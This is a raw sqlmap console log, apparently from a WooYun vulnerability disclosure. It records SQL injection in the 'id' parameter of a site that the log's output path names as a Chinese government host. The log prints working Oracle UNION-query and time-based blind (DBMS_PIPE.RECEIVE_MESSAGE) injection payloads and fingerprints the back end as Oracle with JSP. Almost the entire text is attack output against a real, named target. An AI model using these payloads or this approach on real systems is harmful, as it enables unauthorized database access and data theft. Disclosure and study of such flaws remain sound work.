 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-4181 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(10
3)||CHR(117)||CHR(107)||CHR(113)||CHR(90)||CHR(100)||CHR(121)||CHR(89)||CHR(70)|
|CHR(112)||CHR(68)||CHR(101)||CHR(109)||CHR(66)||CHR(113)||CHR(100)||CHR(107)||C
HR(113)||CHR(113),NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=346 AND 1571=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(82)||CHR(74
)||CHR(88),5)
---
[23:42:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:42:29] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 88 times
[23:42:29] [INFO] fetched data logged to text files under 'D:\Program Files\pyth
on\sqlmap1.0\output\zfgjj.hanzhong.gov.cn'
www.wooyun.org